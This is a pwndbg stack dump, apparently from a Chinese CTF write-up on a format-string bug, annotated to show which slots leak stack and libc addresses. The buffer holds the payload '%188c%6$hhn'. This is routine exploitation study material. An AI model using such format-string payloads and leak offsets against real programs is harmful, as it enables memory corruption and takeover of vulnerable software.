 pwndbg> stack 20
00:0000│ esp 0xffe926a0 ◂— 0x0
01:0004│ 0xffe926a4 —▸ 0x804a060 (buf) ◂— and eax, 0x63383831 /* 0x38383125; '%188c%6$hhn\np\n' */
02:0008│ 0xffe926a8 ◂— 0xc8
03:000c│ 0xffe926ac —▸ 0x8048507 (do_fmt+12) ◂— add ebx, 0x1af9
04:0010│ 0xffe926b0 —▸ 0x8048685 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffe926b4 —▸ 0x804a000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x8049f10 (_DYNAMIC) ◂— add dword ptr [eax], eax
06:0018│ ebp 0xffe926b8 —▸ 0xffe926c8 —▸ 0xffe926d8 ◂— 0x0
泄露栈地址
07:001c│ 0xffe926bc —▸ 0x80485ad (play+77) ◂— nop
08:0020│ 0xffe926c0 —▸ 0xf7fa8d60 (_IO_2_1_stdout_) ◂— xchg dword ptr [eax], ebp /* 0xfbad2887 */
09:0024│ 0xffe926c4 —▸ 0x804a000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x8049f10 (_DYNAMIC) ◂— add dword ptr [eax], eax
0a:0028│ 0xffe926c8 —▸ 0xffe926d8 ◂— 0x0
0b:002c│ 0xffe926cc —▸ 0x80485ea (main+55) ◂— nop
0c:0030│ 0xffe926d0 —▸ 0xffe926f0 ◂— 0x1
0d:0034│ 0xffe926d4 ◂— 0x0
... ↓
泄露libc地址
0f:003c│ 0xffe926dc —▸ 0xf7e0d647 (__libc_start_main+247) ◂— add esp, 0x10
10:0040│ 0xffe926e0 —▸ 0xf7fa8000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x2d /* 0x1b2db0 */
... ↓
12:0048│ 0xffe926e8 ◂— 0x0
13:004c│ 0xffe926ec —▸ 0xf7e0d647 (__libc_start_main+247) ◂— add esp, 0x10
pwndbg>